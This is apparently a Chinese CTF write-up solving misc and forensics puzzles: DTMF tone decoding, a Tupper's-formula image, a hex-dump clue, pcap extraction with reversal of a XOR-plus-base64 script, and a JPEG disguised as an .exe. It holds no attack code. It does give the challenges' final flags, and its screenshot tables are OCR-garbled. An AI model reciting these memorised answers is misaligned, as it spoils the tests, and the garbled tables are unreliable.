| 名称       |               |          |          | ~大小               | 压缩后大/           | ト 美型             |          |          | 修改时间     | 间                | CRC32            |  |  |
|          |               |          |          |                   |                 | 本地磁              | 雄        |          |          |                  |                  |  |  |
| 副路道      | 采处1-2_电       | ,话录音 zip | c        | 32 <b>0,09</b> 3  | 32 <b>0,0</b> 2 | 2 WinR           | AR ZIP 压 | 缩        | 2020/1   | 0/25 1           | 84871680         |  |  |
| 🄰 拨号背    | <b>≦.</b> wav |          |          | 35,244            | 14,63           | 6 波形声            | 音        |          | 2020/1   | 0/18 0           | 622FE379         |  |  |
| 网络淡      | 采处1-1_可       | 疑的号码.    | .txt     | 1,551             | 94              | 2 文本文            | 相        |          | 2020/1   | 0/25 1           | 98D242B5         |  |  |

| 🧎 网络深处1-2_电话录音 zip - W | inRAR        |            |                      |                |          |
|------------------------|--------------|------------|----------------------|----------------|----------|
| 文件(F) 命令(C) 工具(S) 收藏部  | ŧ(O) 选项(N)   | 帮助(H)      |                      |                |          |
| 添加 解圧到 测试 1            |              |            | <b>》</b> (1)<br>吗 信息 | 自描病毒 注释        | 自解压格式    |
| 🗈 📄 网络深处1-2_电话录音       | fzip\网络深处1-2 | 2_电话录音 - Z | ZIP 压缩文件,解包          | 达小为 600,816 字节 |          |
| 名称                     | ×大小          | 压缩后大小      | 类型                   | 修改时间           | CRC32    |
| -                      |              |            | 本地磁盘                 |                |          |
| ▶ 电话录音.wav *           | 600,046      | 318,962    | 波形声音                 | 2020/10/18 2   | F769C0B3 |
| ■ 网络深处1-2——电话录音.txt *  | 770          | 493        | 文本文档                 | 2020/10/25 1   | 2610572B |

#### 题目内故事纯属虚构,完全架空。

你是一名学生,你在夜间路过一个电话亭,一个人鬼鬼祟祟的进入电话亭拨通了一个电话又拿出手机录了音,他反常的行为引起了你的注意,他走 后你决定去电话亭看看。 电话亭里又一个皱巴巴的纸条,上面写着一串数字:63680684174836875047772052889549261103972881891349510411278191926317404 0060359776171712496606031373211949881779178924464798852002228370294736546700438210687486178492208471812570216381 077341015321904079977733523081595853353767460268829074668938648158872741587329651857373729926971088623620615826 4663884173336104608605312728490053265888522056935025338346904774174268673012876368025304888363844652842176092913 1783980278391556912893405214464624884824555647881352300550360161429758833657243131238478311219915449171358359616 665570429230738621272988581871,这很可能是刚才的人不小心丢在这里的,这显然不是电话号码,这使你更加好奇,你决定看看他拨的是 什么电话号码。 你按了一下重拨键,想看看他拨打的电话号码,但是这个公用电话的屏幕坏了,之传出了一段拨号音,你迅速挂掉电话又重拨了一次并录下了拨号 音。 回到寝室的你像弄清楚字条的含义,看来只有得到他拨打的电话才能搞明白字条的含义了。 得到电话号码以后,你拨通了他,里面传出一段杂音,一筹莫展的你决定将这件奇怪的事情告诉警察。

#### # 电话号码就是压缩包密码</code>

txt内容(如果认出数字是什么的话有可能可以跳步做,但当时不知道),听了下拨号音.wav,就是正常拨打电话的按键音,使用 dtmf2num.exe得到号码: 15975384265

| 🔀 管理员: Windows PowerS                                                                   | ell                     | <u> </u> | × |
|-----------------------------------------------------------------------------------------|-------------------------|----------|---|
| 'S E:\CTF\工具\音频>.                                                                       | \dtmf2num.exe .\拨号音.wav |          |   |
| TMF2NUM 0.1c<br>y Luigi Auriemma<br>-mail: aluigi@autistj<br>eb: aluigi.org             | ci.org                  |          |   |
| open.\??????.wav<br>wave size 35200<br>format tag 1<br>channels: 1<br>samples/sec: 8000 |                         |          |   |
| avg/bytes/sec: 16000<br>block align: 2<br>bits: 16<br>samples: 17600<br>blas adjust: -3 |                         |          |   |
| normalize: 3296                                                                         | . 29471                 |          |   |
| MF numbers: 74                                                                          |                         |          |   |
|                                                                                         |                         |          |   |
|                                                                                         |                         |          |   |
|                                                                                         |                         |          |   |
|                                                                                         |                         |          |   |
|                                                                                         |                         |          |   |

解压加密压缩包得到两个文件,一段电话录音和一个文本,文本内容



音频拖进Audacity(当时解压出来听了一段,是白噪音,差点把自己愉悦送走),查看频谱图



接着该百度百度该谷歌谷歌,回到那串数字上了,最后查到是一种tupper自我指涉公式的图像,在线转化的网站: Tupper's Formula Tools (tuppers-formula.ovh)



得到flag: flag{Y29pbA==}

听说原先是有网络深处2的,但是要搭洋葱,8太合适,就没下文了

#### baba\_is\_you

| 6:03BOh: | A3  | $\mathbf{BF}$ | 04 | 11 | 11 | 11 | 11  | D1 | DF | 08  | 56  | 80  | 89 | 36  | 48 | AF  | £¿Ñß.V€‱6H        |
|----------|-----|---------------|----|----|----|----|-----|----|----|-----|-----|-----|----|-----|----|-----|-------------------|
| 6:03COh: | 58  | ВC            | 2C | 57 | DC | 9E | 90  | 37 | F9 | 70  | 88  | 88  | 88 | 88  | 88 | B6  | X∿∢,WÜž.7ùp^^^^^¶ |
| 6:03DOh: | 1A  | 2 B           | CO | 44 | 44 | 44 | 44  | 44 | 44 | В4  | 15  | FC  | 37 | FD  | 00 | 88  | .+ÀDDDDDD1.ü7ý.^  |
| 6:03E0h: | FΕ  | 96            | D9 | 95 | E7 | 98 | AE  | 6A | 6B | С5  | OA  | 30  | 11 | 11  | 11 | 11  | þ−Ù•ç~®jkÅ.O      |
| 6:03F0h: | D1  | A6            | 30 | 00 | 13 | 6D | 90  | Ε1 | 99 | CD  | 9E  | 89  | 88 | 88  | 88 | 88  | ѦOm.á™Íž‰^^^^     |
| 6:0400h: | E8  | 1B            | СО | 00 | 4C | В4 | 41  | 8C | BF | 44  | 44  | 44  | 44 | 44  | DF | 1E  | è.À.L'AŒ¿DDDDDB.  |
| 6:0410h: | OC  | со            | 44 | 1B | F4 | 55 | 2 B | со | 9C | F7  | 4B  | 44  | 44 | 44  | 44 | B4  | .ÀD.ÔU+Àœ÷KDDDD′  |
| 6:0420h: | 39  | ОC            | со | 44 | 1B | 74 | D5  | 8E | DE | AB  | 82  | 2 E | E7 | 1D  | 11 | 11  | 9.ÀD.tŐŽÞ«,.ç     |
| 6:0430h: | 11  | 11            | 11 | 6D | OE | вв | 40  | 13 | 11 | 11  | 11  | 11  | 11 | D1  | 56 | 60  | m.»0ÑV`           |
| 6:0440h: | 05  | 98            | 68 | 83 | FC | 95 | 4B  | AO | В9 | ЗB  | 98  | 88  | 88 | 88  | 88 | E8  | ."hfü•K ';"^^^^è  |
| 6:0450h: | 2 F | 8D            | 15 | 60 | 22 | 22 | 22  | 22 | 22 | 22  | DA  | ΟA  | OC | СО  | 44 | 44  | /`"""""ÚÀDD       |
| 6:0460h: | 44  | 44            | 44 | 44 | В4 | 15 | 18  | 80 | 89 | 88  | 88  | 88  | 88 | 88  | 68 | 2 B | DDDD1€%^^^^h+     |
| 6:0470h: | 30  | 00            | 13 | 11 | 11 | 11 | 11  | 11 | D1 | 56  | 60  | 00  | 26 | 22  | 22 | 22  | 0ÑV`.&"""         |
| 6:0480h: | 22  | 22            | A2 | AD | со | 00 | 4C  | 44 | 44 | 44  | 44  | 44  | 44 | 5B  | 81 | 01  | ""¢-À.LDDDDDD[    |
| 6:0490h: | 98  | 88            | 88 | 88 | 88 | 88 | 88  | В6 | 02 | 03  | 30  | 11  | 11 | 11  | 11 | 11  | ~~~~~¶0           |
| 6:04A0h: | 11  | 6D            | 05 | 06 | 60 | 22 | 22  | 22 | 22 | 22  | 22  | DA  | OA | oc  | со | 44  | .m`"""""ÜÅD       |
| 6:04B0h: | 44  | 44            | 44 | 44 | 44 | В4 | 15  | 18 | 80 | 89  | 88  | 88  | 88 | 88  | 88 | 68  | DDDDD′€‱^^^^h     |
| 6:04COh: | 2B  | 30            | 00 | 13 | 11 | 11 | 11  | 11 | 11 | D1  | 56  | 60  | 00 | 26  | 22 | 22  | +0ÑV`.&""         |
| 6:04DOh: | 22  | 22            | 22 | A2 | AD | со | 00  | 4C | 44 | 44  | 44  | 44  | 44 | 44  | 5B | 81  | """¢-Å.LDDDDDD[.  |
| 6:04E0h: | 01  | 98            | 88 | 88 | 88 | 88 | 88  | 88 | B6 | C2  | 1F  | 01  | 5D | B5  | ΕB | ΕE  | .~^^^^¶Å]μëî      |
| 6:04F0h: | FΒ  | A5            | 7D | 30 | 00 | 00 | 00  | 00 | 49 | 45  | 4E  | 44  | ΑE | 42  | 60 | 82  | û¥}OIEND®B`,      |
| 6:0500h: | OA  | OA            | 68 | 74 | 74 | 70 | 73  | ЗA | 2F | 2 F | 77  | 77  | 77 | 2 E | 62 | 69  | https://www.bi    |
| 6:0510h: | 6C  | 69            | 62 | 69 | 6C | 69 | 2 E | 63 | 6F | 6D  | 2 F | 76  | 69 | 64  | 65 | 6F  | libili.com/video  |
| 6:0520h: | 2 F | 42            | 56 | 31 | 79 | 34 | 34  | 31 | 31 | 31  | 37  | 33  | 37 | OA  |    |     | /BV1y44111737.    |
|          |     |               |    |    |    |    |     |    |    |     |     |     |    |     |    |     |                   |



看评论得到flag: unctf{let's\_study\_pwn}

#### YLB绝密文件

下载下来是一个pcapng文件,用wireshark打开分析,用\*\* http.request.method==POST \*\* 过滤所有的post包。看到有三次post的数据。分别提取出来要变成换成原始数据再保存为rar就可以获得压缩包。里面还有个pyc,吧多余的数据去掉,然后还是反编译不出来,直接用记事本打开可以看到字符串**YLBSB?YLBNB!**。

| Cookie: hblid=J2aVBPqQvFLcgqvH3m39N0U0GoA26B0I;<br>olfsk=olfsk8519775047735645;<br>csrftoken=8W3mnLFxOqFPDfIVjqebRT8mrb65AQlUVwYe2c3FLx26kpYx<br>NnoadtsGicA6j5yY; PHPSESSID=3b8i82an3o6nrpsvgebsferr4i<br>Jpgrade-Insecure-Requests: 1<br>                                                                                           |
|----------------------------------------------------------------------------------------------------|
| Content Disposition: form data: name="unloadfile":                                                                                                    |
| Filename="xor.py"<br>Content-Type: text/x-python                                                                                                    |
| <pre>#coding:utf-8 import base64 From secret import key file = open("YLBSB.docx", "rb") enc = open("YLBSB.xor", "wb") olain = base64.b64encode(file.read()) count = 0 for c in plain:     d = chr(c ^ ord(key[count % len(key)]))     enc.write(d.encode())     count = count + 1 Content-Disposition: form-data; name="submit"</pre> |
| HTTP/1.1 200 OK                                                                                                    |
| 组 128。1 <u>客户端</u> 分组, 1 服务器 分组, 1 turn(s). 点击选择。                                                                                                    |
|                                                                                                    |
| f1%:<br>滤掉此流 打印 Save as… 返回 Close Help                                                                                                    |



根据加密脚本写解密脚本,加密逻辑为先base64加密后再每一位异或,我们只要每一位异或后base64解密就行了。



得到doc直接ctrl+f搜索unctf发现结尾有flag字符串。

## 倒影

打开压缩包,得到一个**exe**文件,运行显示失败,丢进16位编辑器

| <u> </u>       |        |        |      |              |          |
|----------------|--------|--------|------|--------------|----------|
| 名称             | ~大小    | 压缩后大小  | 类型   | 修改时间         | CRC32    |
| <mark>.</mark> |        |        | 本地磁盘 |              |          |
| □□ 倒影.exe      | 21,392 | 19,415 | 应用程序 | 2020/10/21 1 | 2A843E8E |
|                |        |        |      |              |          |

|        | Ó  | ļ  | 2  | 3  | 4  | Ş   | Ģ  | - ? - | Ŗ   | 9  | Ą  | B  | Ç  | D  | Ē   | F     | 0123456789ABCDEF |
|--------|----|----|----|----|----|-----|----|-------|-----|----|----|----|----|----|-----|-------|------------------|
| 0000h: | FF | D8 | FF | ΕO | 00 | 10  | 4A | 46    | 49  | 46 | 00 | 01 | 01 | 01 | 00  | 48    | ÿØÿàJFIFH        |
| 0010h: | 00 | 48 | 00 | 00 | FF | DB  | 00 | 43    | 00  | 09 | 06 | 06 | 08 | 06 | 05  | 09    | .HÿÛ.C           |
| 0020h: | 08 | 07 | 08 | OA | 09 | 09  | OA | OD    | 16  | OE | OD | 0C | OC | OD | 1A  | 13    |                  |
| 0030h: | 14 | 10 | 16 | 1F | 1C | 21  | 20 | 1F    | 1C  | 1E | 1E | 23 | 27 | 32 | 2 A | 23    | !#'2*#           |
| 0040h: | 25 | 2F | 25 | 1E | 1E | 2 B | ЗB | 2C    | 2 F | 33 | 35 | 38 | 38 | 38 | 21  | 2 A - | %/%+;,/35888!*   |
| 0050h: | ЗD | 41 | ЗC | 36 | 41 | 32  | 37 | 38    | 35  | FF | DB | 00 | 43 | 01 | 09  | 0A    | =A<6A2785ÿÛ.C    |

#### 看文件头判断是jpg文件,而且最后面有串base64编码

| 5180h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                   |
|--------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------|
| 5190h: | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 7F | FF | D9 | 4D | 44 | 41 | 77 | ÿÙMDAw            |
| 51AOh: | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 45 | 49 | 30 | 4D | 44 | 41 | 77 | MDAWMDAWME IOMDAW |
| 51BOh: | 4D | 44 | 41 | 77 | 51 | 54 | 55 | 77 | 4D | 44 | 45 | 77 | 4D | 44 | 41 | 78 | MDAwQTUwMDEwMDAx  |
| 51COh: | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4E | 6A | 41 | 31 | MDAwMDAwMDAwNjA1  |
| 51DOh: | 4D | 45 | 49 | 30 | 4D | 44 | 55 | 78 | 4D | 44 | 5A | 45 | 4E | 6B | 45 | 35 | MEIOMDUxMDZENkE5  |
| 51EOh: | 52 | 55 | 45 | 79 | 4E | 45 | 55 | 31 | 4E | 7A | 59 | 33 | 4D | 54 | 41 | 32 | RUEyNEU1NzY3MTA2  |
| 51FOh: | 52 | 44 | 64 | 42 | 52 | 44 | 55 | 34 | 51 | 55 | 4D | 79 | 4D | 6A | 6B | 30 | RDdBRDU4QUMyMjkO  |
| 5200h: | 4D | 44 | 45 | 77 | 4E | 6B | 51 | 33 | 51 | 55 | 51 | 31 | 4F | 45 | 46 | 44 | MDEwNkQ3QUQ10EFD  |
| 5210h: | 4D | 6A | 49 | 35 | 4E | 44 | 41 | 77 | 4D | 44 | 67 | 78 | 4D | 44 | 41 | 78 | MjI5NDAwMDgxMDAx  |
| 5220h: | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | MDAWMDAWMDAWMDAW  |
| 5230h: | 4D | 6A | 41 | 77 | 51 | 54 | 41 | 30 | 4E | 7A | 67 | 33 | 4E | 44 | 64 | 46 | MjAwQTAONzg3NDdF  |
| 5240h: | 4D | 6A | 63 | 32 | 4D | 54 | 5A | 44 | 4E | 6A | 59 | 32 | 4D | 44 | 41 | 77 | Mjc2MTZDNjY2MDAw  |
| 5250h: | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | MDAWMDAWMDAWMDAW  |
| 5260h: | 4D | 6A | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | MjAwMDAwMDAwMDAw  |
| 5270h: | 4D | 44 | 41 | 77 | 4E | 44 | 49 | 77 | 4D | 44 | 67 | 77 | 4D | 44 | 41 | 77 | MDAwNDIwMDgwMDAw  |
| 5280h: | 4D | 44 | 41 | 77 | 4F | 54 | 45 | 77 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 31 | MDAWOTEWMDAWMDA1  |
| 5290h: | 4D | 6A | 6B | 33 | 52 | 44 | 51 | 31 | 4D | 7A | 56 | 46 | 4D | 54 | 55 | 31 | Mjk3RDQ1MzVFMTU1  |
| 52AOh: | 4E | 55 | 55 | 31 | 51 | 7A | 6B | 77 | 4D | 44 | 41 | 77 | 4F | 44 | 41 | 78 | NUU1QzkwMDAwODAx  |
| 52BOh: | 4D | 44 | 41 | 77 | 51 | 54 | 41 | 77 | 4D | 45 | 59 | 7Å | 4D | 6A | 41 | 78 | MDAwQTAwMEYzMjAx  |
| 52COh: | 4D | 45 | 49 | 30 | 4D | 44 | 56 | 43 | 4E | 45 | 56 | 44 | 51 | 7A | 64 | 46 | MEIOMDVCNEVDQzdF  |
| 52DOh: | 4F | 54 | 67 | 34 | 4F | 55 | 56 | 45 | 52 | 6A | 46 | 43 | 51 | 54 | 4D | 77 | OTg4OUVERjFCQTMw  |
| 52EOh: | 51 | 7Å | 5A | 47 | 52 | 6A | 63 | 78 | 4F | 44 | 4D | 32 | 52 | 55 | 4A | 44 | QzZGRjcxODM2RUJD  |
| 52FOh: | 52 | 6B | 55 | 35 | 51 | 54 | 63 | 7A | 4E | 55 | 56 | 47 | 52 | 44 | 5A | 46 | RkU5QTczNUVGRDZF  |
| 5300h: | 4E | 54 | 41 | 78 | 51 | 30 | 55 | 78 | 4E | 44 | 45 | 77 | 4F | 54 | 55 | 77 | NTAxQOUxNDEwOTUw  |
| 5310h: | 4E | 54 | 67 | 79 | 4E | 7Å | 63 | 32 | 4E | 45 | 49 | 32 | 4F | 55 | 52 | 44 | NTgyNzc2NEI2OURD  |
| 5320h: | 4D | 7A | 64 | 44 | 4E | 6B | 55 | 79 | 52 | 54 | 51 | 33 | 4F | 44 | 63 | 30 | MzdDNkUyRTQ3ODc0  |
